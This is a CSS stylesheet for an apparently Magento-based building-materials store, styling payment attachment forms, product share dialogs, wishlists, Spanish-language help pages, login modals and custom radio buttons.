.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .buttonupload
    .text.text-upload
    div {
    margin-top: 10px;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .buttonupload
    .text.text-upload
    span {
    margin-left: 0;
    font-weight: 400;
    color: #000;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .suggestion-text {
    font-size: 14px;
    font-weight: 300;
    display: flex;
    align-items: center;
    justify-content: center;
    grid-row: 2;
}

@media (max-width: 576px) {
    .customer-account-index
        #billing-shipping-info
        .address-item
        div.action
        a.edit,
    .customer-account-index
        #billing-shipping-info
        .address-item
        div.action
        a.delete {
        max-height: 28px;
    }

    .sales-order-payment
        #attachment-form.form-attachments
        .swissup-attachment-drag-area
        .image-atach {
        display: none;
    }

    .block-order-details-view
        .swissup-attachment-drag-area
        .text-attach-input
        .buttonupload.budget-actions {
        display: block;
    }

    .sales-order-payment
        #attachment-form.form-attachments
        .swissup-attachment-drag-area
        .text-attach-input
        .product-social-links
        .customer-order-link,
    .sales-order-payment
        #attachment-form.form-attachments
        .swissup-attachment-drag-area
        .text-attach-input
        .buttonupload
        .text.text-upload,
    .sales-order-payment
        #attachment-form.form-attachments
        .swissup-attachment-drag-area
        .text-attach-input
        .product-social-links
        .customer-order-link
        .copy-link.share-button {
        font-size: 14px;
    }

    .sales-order-payment
        #attachment-form.form-attachments
        .swissup-attachment-drag-area {
        padding: 2rem 10%;
    }

    .multiplewishlist-quote-index
        .totals-container
        .totals-wrapper
        .price-block
        .text {
        width: 60%;
    }

    .multiplewishlist-quote-index
        .totals-container
        .totals-wrapper
        .price-block
        .value {
        width: 40%;
    }

    .page-product-configurable .share-dialog {
        left: 50%;
        top: 9em;
    }

    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .no-price.with-location
        .best-price {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .page-product-configurable .no-price.with-location .share-dialog {
        left: 10em;
    }

    .page-product-configurable .no-price.with-location .share-dialog:before,
    .page-product-configurable .no-price.with-location .share-dialog:after {
        left: 5em !important;
    }

    .catalog-product-view.page-product-configurable
        #maincontent
        .seller-distance
        ~ .product-social-links
        .share-dialog {
        top: 9em;
    }
}

@media (max-width: 480px) {
    .sales-order-payment
        #attachment-form.form-attachments
        .swissup-attachment-drag-area
        .text-attach-input
        .buttonupload
        .text.text-upload
        > div {
        display: flex;
        flex-direction: column;
    }

    .sales-order-payment
        #attachment-form.form-attachments
        .swissup-attachment-drag-area
        .text-attach-input
        .buttonupload
        .text.text-upload
        span {
        margin-top: 5px;
    }

    .catalog-product-view.page-product-configurable
        .no-price.with-location
        .share-dialog {
        top: 7em;
    }

    .page-product-configurable .no-price.with-location .share-dialog {
        top: -1.5em !important;
    }
}

.sales-order-payment
    .block-order-details-view
    .form-attachments
    .attachment-container {
    margin-bottom: 30px;
}

.sales-order-payment .firstdata .share-dialog.is-open {
    position: absolute;
    top: -5em;
    left: 54%;
    transform: translateX(-28%);
}

.sales-order-payment #attachment-form .swissup-attachment-row-content > a {
    height: 100%;
}

.multiplewishlist-quote-index .page.messages {
    display: none;
}

.sales-order-payment
    #attachment-form
    .swissup-attachment-row
    .attachment-file
    a:hover {
    color: #919191;
}

.sales-order-payment
    #attachment-form
    .swissup-attachment-row
    .swissup-attachment-loader {
    height: 0;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .buttonupload.budget-actions {
    display: flex;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .distributor
    .no-seller.droddown-dist-header
    span {
    display: flex !important;
    align-items: center;
}

.sellers-wrapper .qty-switcher-inc.disabled,
.sellers-wrapper .qty-switcher-dec.disabled {
    opacity: 0.5;
}

.product-item-info
    .price-box.price-final_price
    .old-price
    .price-container
    .price-label {
    display: none;
}

.product-item-info
    .price-box.price-final_price
    .old-price
    .price-container
    span:not(.price-label) {
    font-family: "Roboto Condensed";
    font-size: 13px;
    letter-spacing: -0.01em;
    color: #919191;
    font-weight: 400;
    margin-right: 3px;
}

.block.widget
    .product-item-info:not(.configurable)
    .price-box.price-final_price
    .old-price {
    display: flex;
    justify-content: center;
}

.product-item-info.configurable
    .price-box.price-final_price
    .old-price
    .price-container
    span:not(.price-label),
.product-item.configurable
    .price-box.price-final_price
    .old-price
    .price-container
    span:not(.price-label) {
    margin-right: 4px;
}

.product-item-info.configurable .price-box.price-final_price,
.product-item.configurable .price-box.price-final_price {
    margin-left: 15px;
}

.checkout-index-index
    .opc-progress-bar
    .opc-progress-bar-item:last-child
    > span:after {
    font-family: "FontAwesome";
    content: "\f00c";
}

.catalog-product-view
    .with-price.with-location
    .best-price-wrapper
    .image-wrapper
    a
    img {
    max-height: 70px;
}

.popup-authentication .block-authentication .before-logo::before,
.popup-authentication .block-authentication .after-logo:after {
    content: "";
    background: url(../images/vv-logo-modal-login.svg);
    background-size: 100%;
    display: inline-block;
    width: 126px;
    height: 15.49px;
    margin: 0 5px 0 1px;
}

.popup-authentication .block-authentication .after-logo::after {
    margin-left: 5px;
}

.popup-authentication .actions-toolbar .primary .action.action-register.primary,
.popup-authentication .actions-toolbar .primary .action.action-login.secondary {
    font-size: 16px;
    line-height: 19px;
    padding: 8px;
}

.addressmodal #popup-modal-address #create-address-form .btn-primary.btn span {
    font-size: 14px;
}

.popup-authentication .block-authentication .logo-img-col img {
    max-height: 53px;
}

@media (max-width: 1140px) and (min-width: 768px) {
    .popup-authentication .modal-inner-wrap {
        width: 75% !important;
    }

    .popup-authentication
        .block-authentication
        .block-new-customer
        .vv-benefits
        .col
        span {
        font-size: 14px;
    }
}

.gmnoprint.gm-bundled-control.gm-bundled-control-on-bottom {
    bottom: unset !important;
}

.addressmodal .modal-inner-wrap,
.popup-authentication .modal-inner-wrap {
    max-width: 941px;
}

.page-product-structure .product.media {
    display: block;
}

.page-product-structure .product.media h1.product-title-capitalized,
.page-product-structure .product.media .product.attribute.overview .value,
.page-product-structure .product.media .share-button {
    margin-bottom: 27px;
}

.page-product-structure .column.main {
    background-color: #f7f7f7;
}

.page-product-structure .column.main .product.media,
.page-product-structure .column.main .datasheet-product-content,
.page-product-structure .column.main .advantages-content-detail,
.page-product-structure .column.main .features-product-content,
.page-product-structure .column.main .applications-product-content,
.page-product-structure .column.main .construction-product-content,
.page-product-structure .column.main .linked-container,
.page-product-structure .column.main .block.widget.related,
.catalog-product-view.page-product-structure
    .mfblog-replated-posts-block.block.related,
.catalog-product-view.page-product-structure .attached-product-content {
    background-color: #ffffff;
}

.page-product-structure .block.related {
    margin: unset;
}

.catalog-product-view.page-product-structure
    .mfblog-replated-posts-block.block.related
    .block-content {
    margin-bottom: unset;
    padding-bottom: 1em;
}

.cc-icon.cc-icon-variety {
    background-image: url(../images/icon-variety.svg);
}

.page-product-structure
    .product-add-form
    .box-tocart.wo-seller.general-site.structure-type {
    margin: unset;
}

.page-product-structure
    .input-structure-container
    .structure-item-wrapper.field
    .how-to-calculate:hover {
    cursor: pointer;
}

.page-product-structure
    .input-structure-container
    .structure-item-wrapper.field {
    position: relative;
}

.page-product-structure
    .input-structure-container
    .structure-item-wrapper.field
    .how-to-calculate {
    position: absolute;
    top: 2em;
    right: 0.1em;
    background: #f3f3f3;
    border-radius: 0px 4px 3px 0px;
    padding: 7px;
    font-weight: normal;
    font-size: 10px;
}

a:hover,
.help-page-link-color:hover {
    text-decoration: none !important;
}

.addressmodal .create-address-col form button[type="submit"] {
    box-shadow: inset 0 -2px 0 rgb(0 0 0 / 10%) !important;
}

.page-product-structure .input-structure-container .clarification-text {
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
    color: #535353;
    text-align: left;
    display: flex;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .distributor
    .droddown-dist-header
    .distributors-option
    > .distributor-name {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: inline-block;
}

@media (max-width: 767px) {
    .vv-storelocator #stores-map {
        height: 20em !important;
        flex: unset;
        max-width: 100%;
    }

    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .with-price.with-location
        .share-dialog {
        left: 16em;
        right: auto;
    }

    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .with-price.with-location
        .share-dialog::before,
    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .with-price.with-location
        .share-dialog::after {
        left: 5em;
    }
}

.catalog-product-view:not(.page-product-structure) .product-social-links {
    margin-top: auto;
}

/* Pagina de Ayuda */
.cms-ayuda-calculo-de-soluciones-constructivas .accordion {
    background-color: #fff;
    color: #444;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 15px;
    transition: 0.4s;
    border: 1px solid #c4c4c4;
    outline: unset !important;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .como-utilizar-herramienta
    .accordion:nth-last-child(2) {
    border-radius: 0 0 10px 10px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .active,
.cms-ayuda-calculo-de-soluciones-constructivas .accordion:hover {
    background-color: #ebebeb;
}

.cms-ayuda-calculo-de-soluciones-constructivas .panel {
    padding: 0 20px;
    background-color: #f5f5f5;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.container-card-white,
.cms-ayuda-envios-y-entregas .recepcion-de-materiales {
    padding: 30px 20px;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.container-card-white
    .page-vv-title {
    text-align: center;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.container-card-white
    .page-vv-title
    h1,
.cms-ayuda-envios-y-entregas .recepcion-de-materiales .page-vv-title h1 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 26px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 5px;
    letter-spacing: -0.5px;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.container-card-white
    .page-vv-title
    h2,
.cms-ayuda-envios-y-entregas .recepcion-de-materiales h2 {
    font-family: "Roboto Condensed", sans-serif;
    color: #333;
    font-size: 20px;
    font-weight: 300;
    line-height: 1.2;
    margin: 0 0 30px;
    letter-spacing: -0.5px;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.container-card-white.como-utilizar-herramienta
    .page-vv-title
    h1 {
    margin-bottom: 30px;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .container-blocks-icons
    .block-icon {
    display: flex;
    flex-direction: row;
    align-items: center;
    margin: 10px 0;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .container-blocks-icons
    .block-icon
    p {
    margin-bottom: 0;
    padding-left: 15px;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .container-blocks-icons
    .block-icon
    .help-page-icon-border
    img {
    min-width: 60px;
    width: 71px;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .container-blocks-icons
    .block-icon
    .help-page-icon,
.cms-ayuda-envios-y-entregas .help-buying img.help-page-border {
    border-radius: 50%;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.como-utilizar-herramienta
    > .help-page-border {
    padding: 20px;
    border-radius: 10px 10px 0 0;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.como-utilizar-herramienta
    .help-page-border
    > p:last-child {
    text-align: center;
    margin-bottom: 0;
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .como-utilizar-herramienta
    .centered-images
    img,
.cms-ayuda-calculo-de-soluciones-constructivas .panel .img-fluid {
    display: block;
    margin: auto auto 10px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .tenes-presupuesto img {
    margin: auto auto auto 0;
    display: block;
}

.cms-ayuda-calculo-de-soluciones-constructivas .accordion {
    position: relative;
}

.cms-ayuda-calculo-de-soluciones-constructivas .accordion:after {
    position: absolute;
    right: 19px;
    color: #9c9c9c;
    font-size: 18px;
    content: "\f107";
    font-family: "FontAwesome";
}

.cms-ayuda-calculo-de-soluciones-constructivas .accordion.active:after {
    content: "\f106";
}

.cms-ayuda-calculo-de-soluciones-constructivas .panel-container {
    padding: 20px 0;
}

@media (max-width: 580px) {
    .cms-ayuda-calculo-de-soluciones-constructivas .panel {
        padding: 0 10px;
    }

    .cms-ayuda-calculo-de-soluciones-constructivas
        .page-vv-format.como-utilizar-herramienta
        .help-page-border {
        padding: 10px;
    }
}

@media (max-width: 767px) {
    .catalog-product-view .microsite .in-stock,
    .catalog-product-view .microsite .no-qty-assigned {
        justify-content: center;
    }

    .cms-ayuda-calculo-de-soluciones-constructivas .mobile-reverse-row,
    body:not(.page-product-structure)
        .product-add-form.product-item-info.no-price.no-location
        .row.best-price-wrapper,
    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .product-info-main
        .no-price.with-location
        .row.best-price-wrapper {
        flex-direction: column-reverse;
    }

    .cms-ayuda-calculo-de-soluciones-constructivas
        .como-utilizar-herramienta
        .help-page-border
        img {
        margin: auto auto 10px;
        display: block;
    }

    .cms-ayuda-envios-y-entregas .main .page-vv-format.page-cc-benefits,
    .cms-constructores-conectados .main > .page-vv-format,
    .cms-ayuda-calculo-de-soluciones-constructivas .main > .page-vv-format,
    .cms-ayuda-comprando .main > .page-vv-format {
        margin-top: 0 !important;
    }

    .cms-ayuda-envios-y-entregas #maincontent,
    .cms-constructores-conectados #maincontent,
    .cms-ayuda-calculo-de-soluciones-constructivas #maincontent,
    .cms-ayuda-comprando #maincontent {
        padding-top: 110px !important;
    }

    .cms-ayuda-envios-y-entregas .store-locator-container {
        max-width: 100%;
    }

    body.cms-ayuda-envios-y-entregas .text-card-container.help-page-border {
        margin-inline: 0px;
    }

    .cms-ayuda-envios-y-entregas
        .store-locator-container
        .vv-storelocator
        > .col-md-9 {
        padding: 0;
    }

    .page-product-configurable.no-distributor
        .no-price.with-location
        .share-dialog {
        top: -1em;
    }

    .cms-ayuda-envios-y-entregas #maincontent .store-locator-container {
        margin: auto 0;
    }

    .cms-ayuda-envios-y-entregas
        .store-locator-container
        .vv-storelocator
        #stores-map {
        height: 100% !important;
    }

    .multiplewishlist-index-view
        #maincontent
        .distributor
        .no-seller.droddown-dist-header.no-seller-vv {
        padding-left: 4px !important;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .no-seller.droddown-dist-header
        span {
        justify-content: center;
    }
}

.cms-ayuda-calculo-de-soluciones-constructivas .item-card-num-white {
    background: #fff;
    padding: 7px;
    border-radius: 5px;
    box-shadow: 0 2px 5px rgb(0 0 0 / 10%);
}

.cms-ayuda-calculo-de-soluciones-constructivas .panel img {
    box-shadow: 2px -2px 5px rgb(0 0 0 / 10%);
}

.cms-ayuda-calculo-de-soluciones-constructivas
    .page-vv-format.container-card-white
    > .panel:last-child {
    margin-top: -10px;
    border-radius: 0 0 10px 10px;
}

@media (max-width: 575px) {
    .cms-ayuda-calculo-de-soluciones-constructivas
        .container-blocks-icons
        .block-icon {
        flex-direction: column;
        text-align: center;
    }

    .cms-ayuda-calculo-de-soluciones-constructivas
        .container-blocks-icons
        .block-icon
        .help-page-icon-border {
        margin-bottom: 1.5rem;
    }
}

.cms-ayuda-envios-y-entregas .recepcion-de-materiales .row {
    margin-right: 0;
    margin-left: 0;
    justify-content: space-evenly;
}

.cms-ayuda-envios-y-entregas .recepcion-de-materiales .card-recepcion {
    border-radius: 20px;
    padding: 20px;
    border: 1px solid rgba(118, 118, 118, 0.25);
    box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.08);
}

.cms-ayuda-envios-y-entregas .recepcion-de-materiales .card-recepcion h3 {
    color: #727272;
    font-weight: 400;
    margin-bottom: 10px;
}

.cms-ayuda-envios-y-entregas
    .store-locator-container
    .vv-storelocator
    > .col-md-3 {
    visibility: hidden;
    width: 0;
    flex: 0;
    padding: 0;
}

.cms-ayuda-envios-y-entregas .store-locator-container {
    margin: auto 20px;
    overflow: hidden;
}

.cms-ayuda-envios-y-entregas .store-locator-container,
.cms-ayuda-envios-y-entregas
    .store-locator-container
    .vv-storelocator
    > .col-md-9,
.cms-ayuda-envios-y-entregas
    .recepcion-de-materiales
    .store-locator-container
    .row {
    max-height: 400px;
}

.cms-ayuda-envios-y-entregas
    .store-locator-container
    .vv-storelocator
    > .col-md-9 {
    width: 100%;
    flex: unset;
    max-width: 100%;
    padding: 0;
}

.cms-ayuda-envios-y-entregas .text-card-container.help-page-border {
    padding: 15px 25px;
    border-radius: 5px;
    box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.25);
    margin-inline: 20px;
}

.cms-ayuda-comprando .create-budgets.help-page-border,
.cms-ayuda-comprando .buy-budgets.help-page-border,
.cms-ayuda-comprando .help-buying .text-center.help-page-border {
    border-radius: 7.5px;
}

.page-product-structure .popover-attributes .popover-body img {
    width: auto;
    max-height: 130px;
}

.page-product-structure .product.media {
    position: relative;
}

.page-product-structure .share-dialog header {
    display: flex;
    justify-content: space-between;
    margin-bottom: 10px;
    position: relative;
}

.page-product-structure .share-dialog header h3 {
    font-weight: 400;
    font-size: 18px;
}

.page-product-structure .share-dialog header .close-button {
    background-color: transparent;
    border: none;
    padding: 0;
    color: #999;
    top: -15px;
    right: -15px;
    position: absolute;
}

.page-product-structure .share-dialog .targets {
    display: grid;
    grid-template-rows: 1fr 1fr;
    grid-template-columns: 1fr 1fr;
    grid-gap: 20px;
    margin-bottom: 20px;
}

.page-product-structure .share-dialog .link {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 10px;
    border-radius: 4px;
    background-color: #eee;
}

.page-product-structure .share-dialog .pen-url {
    margin-right: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.page-product-structure .share-dialog button.copy-link {
    white-space: nowrap;
    padding: 10px !important;
    height: auto;
}

.page-product-structure .popovers {
    z-index: 12;
}

.cms-ayuda-envios-y-entregas .recepcion-de-materiales img {
    width: 21px;
}

.catalog-product-view.page-product-structure .page-title {
    display: none;
}

.page-product-structure.catalog-product-view .columns > .column.main {
    background: linear-gradient(to right, #ffffff 51%, #f7f7f7 49%);
}

.catalog-product-view.page-product-structure
    .product-info-main
    .actions
    .pre-con {
    display: flex;
    justify-content: flex-end;
    margin-bottom: 24px;
}

.catalog-product-view.page-product-structure
    .product-info-main
    .actions
    .pre-con
    button.share-button {
    margin-right: auto;
    height: 32px;
}

body:not(.page-product-configurable):not(.page-product-structure)
    .product-info-main
    .product-social-links {
    margin-top: auto;
}

body:not(.page-product-structure)
    .product-info-main
    .product-social-links
    .share-button {
    margin-left: unset;
}

@media (max-width: 480px) {
    body:not(.page-product-structure):not(.page-product-configurable)
        #maincontent
        .product-info-main
        .box-tocart:not(.microsite)
        .product-social-links {
        width: fit-content;
    }

    .catalog-product-view.page-product-structure
        .product-info-main
        .actions
        .pre-con {
        flex-direction: column-reverse;
        align-items: center;
    }

    .page-product-structure .share-dialog.is-open {
        left: 50%;
        right: unset;
        transform: translate(-50%, -100%);
        top: 19em;
    }

    .page-product-structure .share-dialog:before,
    .page-product-structure .share-dialog:after {
        left: 50%;
    }

    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .share-dialog {
        top: 6.5em;
    }

    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .no-price.with-location
        .product-social-links {
        margin: auto;
    }

    .page-product-structure .microsite .share-dialog.is-open {
        margin-top: -19.5em;
    }

    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .microsite
        .share-dialog {
        top: -1em;
    }

    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .microsite
        .share-dialog::before,
    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .microsite
        .share-dialog::after {
        left: 50%;
    }

    .page-product-structure .product-info-main .product-social-links {
        margin-top: 0;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .no-price.with-location
        .share-dialog {
        top: 2em;
    }

    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .seller-distance
        ~ .product-social-links
        .share-dialog {
        top: 7em;
    }
    body:not(.page-product-structure) .seller-distance .truck {
        width: 30px;
    }

    .catalog-product-view:not(.page-product-configurable):not(
            .page-product-structure
        )
        .no-price.no-location
        .share-dialog {
        top: 2.5em;
    }

    body:not(.page-product-configurable):not(.page-product-structure)
        #maincontent
        .product-info-main
        .product-item-info.no-price.no-location
        .product-social-links {
        padding-top: 0;
    }

    body:not(.page-product-structure)
        .product-item-info.no-price.no-location
        .best-price-wrapper
        .best-price {
        max-width: unset;
    }
}


@media (min-width: 992px) {
    body:not(.page-product-structure)
        .product-info-main
        .product-add-form
        .box-tocart.microsite
        .product-social-links {
        padding-top: 0px;
    }

    body:not(.page-product-structure)
        .product-info-main
        .product-add-form
        .box-tocart.microsite
        .pre-con {
        display: flex;
        flex-direction: row-reverse;
        justify-content: space-between;
    }

    body:not(.page-product-structure)
        .product-info-main
        .product-add-form
        .box-tocart.microsite
        .actions-custom-product {
        width: 100%;
    }

    .catalog-product-view:not(.page-product-structure) .share-dialog {
        top: 2em;
    }

    .catalog-product-view:not(.page-product-structure)
        .microsite
        .share-dialog {
        top: -1.5em;
    }
}

.catalog-product-view:not(.page-product-structure)
    .actions
    .pre-con
    button[type="submit"]
    span
    .icon-chevron {
    display: none;
}

.page-product-structure
    .actions
    .pre-con
    button[type="submit"]
    span
    .icon-chevron {
    top: -0.2em;
    padding-left: 0.2em;
}

div.error-swatch {
    font-size: 1rem !important;
    position: absolute;
    bottom: -6px;
    line-height: 1;
    color: #e02b27;
    z-index: 3;
    padding: 2px 10px 2px 0;
    background-color: #ebebeb;
}

.catalog-product-view:not(.page-product-structure):not(
        .page-product-configurable
    )
    .microsite
    .share-dialog
    .close-button {
    text-align: right;
}

.catalog-product-view:not(.page-product-structure):not(
        .page-product-configurable
    )
    .microsite
    .qty-input
    .label {
    z-index: 1;
}

.page-product-configurable.catalog-product-view .column.main {
    margin-bottom: 10px;
}

div.mage-error[generated]:not(#newsletter-error) {
    position: unset;
    background-color: transparent;
}

.contact-form .form.contact .field.comment .label {
    width: 100%;
}

.form-attachments .swissup-attachment-error strong.close {
    line-height: 1.5;
    cursor: pointer;
}

.multiplewishlist-index-view
    #maincontent
    .distributor
    .no-seller.droddown-dist-header.no-seller-vv {
    flex-direction: column;
    justify-content: center;
    height: 100%;
    margin: unset;
    height: 42px;
}

#maincontent
    .list.products-list
    .product-item
    .product.details.product-item-details
    .noprice-text,
#maincontent
    .list.products-list
    .product-item
    .product.details.product-item-details
    .noprice-text
    a {
    font-family: "Roboto Condensed", sans-serif !important;
}

.header.wrapper .navpro .navpro-dropdown-level2 {
    max-height: 80vh;
    overflow: auto;
}

body:not(.page-product-configurable):not(.page-product-structure)
    .product-info-main
    .product-item-info.no-price.no-location
    .product-social-links {
    padding-top: 35px;
}

.cms-ayuda-comprando .help-buying img {
    width: 60px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .como-utilizar-1 {
    width: 265px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .como-utilizar-2 {
    width: 349px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .como-utilizar-3 {
    width: 160px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .como-utilizar-4 {
    width: 410px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .fundaciones-1,
.cms-ayuda-calculo-de-soluciones-constructivas .fundaciones-2,
.cms-ayuda-calculo-de-soluciones-constructivas .cielorrasos-1,
.cms-ayuda-calculo-de-soluciones-constructivas .paredes-1,
.cms-ayuda-calculo-de-soluciones-constructivas .revestimientos-1,
.cms-ayuda-calculo-de-soluciones-constructivas .losas-2,
.cms-ayuda-comprando .crear-presupuestos-1,
.cms-ayuda-comprando .crear-presupuestos-2 {
    width: 300px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .cielorrasos-2 {
    width: 180px;
}

.cms-ayuda-calculo-de-soluciones-constructivas .paredes-2,
.cms-ayuda-calculo-de-soluciones-constructivas .revestimientos-2,
.cms-ayuda-calculo-de-soluciones-constructivas .losas-1 {
    width: 250px;
}

.cms-ayuda-comprando .crear-presupuestos-3 {
    width: 95%;
}

.cms-ayuda-comprando .comprar-presupuestos-1,
.cms-ayuda-comprando .comprar-presupuestos-2 {
    width: 95%;
    background: #ebebeb;
    padding: 0 10px 10px;
}

.cms-ayuda-envios-y-entregas .help-buying .col-sm-2.col-12 {
    width: 159.11px;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .distributor
    .menu-sellers-options {
    padding-bottom: 0;
}

.catalog-product-view
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:hover {
    border: 1px solid #eee;
    box-shadow: 0 0 5px rgb(0 0 0 / 20%);
}

.catalog-product-view
    .block.widget
    .products-grid:not(.swiper-container)
    .product-items
    .product-item:hover
    .product-item-info {
    border: unset;
    box-shadow: unset;
    position: unset;
}

.ship-to-fast-selector.no-logged.open .dropdown-menu {
    display: none;
}

::-webkit-scrollbar {
    width: 13px;
}

::-webkit-scrollbar-track {
    background: #f1f1f1;
}

::-webkit-scrollbar-thumb {
    border-radius: 50px;
    background: #ccc;
    border: 2px solid #f1f1f1;
}

.multiplewishlist-share-view
    .installments-wishlist
    .installments
    .text
    .total
    .price,
.multiplewishlist-index-view
    .installments-wishlist
    .installments
    .text
    .total
    .price,
.multiplewishlist-share-view
    .installments-wishlist
    .installments
    .text
    p:not(.total),
.multiplewishlist-index-view
    .installments-wishlist
    .installments
    .text
    p:not(.total) {
    margin-left: 0;
}

.multiplewishlist-share-view .installments-wishlist,
.multiplewishlist-index-view .installments-wishlist {
    padding: 0 10px;
}

.multiplewishlist-share-view
    .installments-wishlist
    .installments
    .text
    p:not(.total),
.multiplewishlist-index-view
    .installments-wishlist
    .installments
    .text
    p:not(.total) {
    display: inline;
}

.multiplewishlist-share-view .installments-wishlist .installments .text,
.multiplewishlist-index-view .installments-wishlist .installments .text {
    display: flex;
    flex-direction: column;
    margin-left: 5px;
}

.multiplewishlist-share-view
    .installments-wishlist
    .installments-wishlist-title,
.multiplewishlist-index-view
    .installments-wishlist
    .installments-wishlist-title {
    font-size: 14px;
    padding-right: 5px;
    white-space: nowrap;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .distributor
    .no-seller.droddown-dist-header
    span {
    font-size: 12px !important;
}

.chevron-icon-down::after {
    content: "";
    display: block;
    width: 18px;
    height: 9px;
    background-image: url(../images/icon-chevron-down.svg);
    background-size: contain;
    background-repeat: no-repeat;
}

.chevron-icon::after {
    content: "";
    display: block;
    width: 18px;
    height: 9px;
    background-image: url(../images/icon-chevron.svg);
    background-size: contain;
    background-repeat: no-repeat;
}

header .chevron-icon-down {
    display: none;
}

.block.widget.related
    .products-grid
    .product-image-container
    .product-image-wrapper,
.blog-page
    .block.widget
    .widget-product-grid
    .product-item
    .product-item-info
    .product-image-container
    .product-image-wrapper {
    height: 100%;
}

.block.widget.related
    .products-grid
    .product-image-container
    .product-image-wrapper
    img {
    max-height: 100%;
    width: auto;
}

a.btn.btn-vv-align-center,
.btn-vv-align-center {
    display: inline-flex;
    align-items: center;
}

.radio-btn-vv-container {
    display: block;
    position: relative;
    margin: auto 0;
    padding-left: 25px;
    height: 25px;
    cursor: pointer;
    font-size: 18px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.radio-btn-vv-container input {
    position: absolute;
    left: 0;
    opacity: 0;
    cursor: pointer;
    width: 25px;
    height: 25px;
    margin: 0;
    z-index: 2;
}

.radio-btn-vv-container input:checked ~ .checkmark-radio-btn:after {
    display: block;
}

.radio-btn-vv-container input:not(:checked) ~ .checkmark-radio-btn {
    -webkit-box-shadow: inset 0px 0px 0px 1px #b4b4b4;
    -moz-box-shadow: inset 0px 0px 0px 1px #b4b4b4;
    box-shadow: inset 0px 0px 0px 1px #b4b4b4;
}

.radio-btn-vv-container .checkmark-radio-btn {
    position: absolute;
    top: 0.1em;
    left: 0;
    height: 20px;
    width: 20px;
    border-radius: 50%;
}

.radio-btn-vv-container .checkmark-radio-btn:after {
    content: "";
    position: absolute;
    display: none;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 9px;
    height: 9px;
    border-radius: 50%;
    background: white;
}

.radio-btn-vv-container:hover input ~ .checkmark-radio-btn {
    opacity: 0.7;
}

.wishlist-index-row.radio-left-border {
    position: relative;
}

.wishlist-index-row:not(.radio-left-border) .active-msg-container {
    display: none;
}

.wishlist-index-row.radio-left-border .active-msg-container .active-msg-content,
.customer-account-index #billing-shipping-info .active-msg-container {
    font-size: 12px;
}

.wishlist-index-row.radio-left-border
    .active-msg-container
    .active-msg-content {
    display: flex;
    width: 101%;
    position: absolute;
    left: 0;
    border: none;
    align-items: center;
    height: 16px;
    top: 0px;
    color: #fff;
}

.low-z-intex {
    z-index: -100 !important;
}

.product-image-thumbnail {
    width: 60px;
    height: 60px;
}

.last-product-added:empty {
    display: none;
}

.last-product-added,
.new-product-added {
    background-color: #f3f3f3;
}

.last-product-added .qty-added span {
    font-size: 14px;
}

.last-product-added .qty-added a {
    font-size: 12px;
    padding: 3px 7px;
}

.product-added-info {
    column-gap: 10px;
    font-size: 14px;
}

.last-product-added .product-added-info a {
    color: inherit;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 250px;
}

